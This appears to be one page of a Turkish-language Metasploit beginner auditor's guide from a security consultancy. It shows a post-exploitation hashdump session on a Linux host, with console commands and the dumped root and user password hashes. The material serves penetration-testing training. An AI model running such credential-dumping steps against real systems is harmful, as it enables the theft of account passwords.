 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                        Ocak 2013




    msf post(hashdump) > set SESSION 7
    SESSION => 7

    msf   post(hashdump) > run

    [+] root:
    $1$6tjQPbYb$6p34Q4.l6/qDKzI9j.QUFNZ8ZmxhGOJ.lZSghluZVwi0SgPSJHjg/:0:0:root:/root:/bin/ba
    sh
    [+] holden:
    $1$uoToIIpQ$NzgDeWEUx.rROI6R/pms.BBoutUV.C1Gy9kg7456zyw2da9.InnqFH2xFJ0.:1000:1000:holde
    n,,,:/home/holden:/bin/bash
    [+] Unshadowed Password File:
    /root/.msf4/loot/20120919154319_default_192.168.1.31_linux.hashes_909586.txt
    [*] Post module execution completed

           Meterpreter Hashdump Modülü ile Linux Kullanıcıları Parola Özetlerinin Dökülmesi




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                     Sayfa 167
 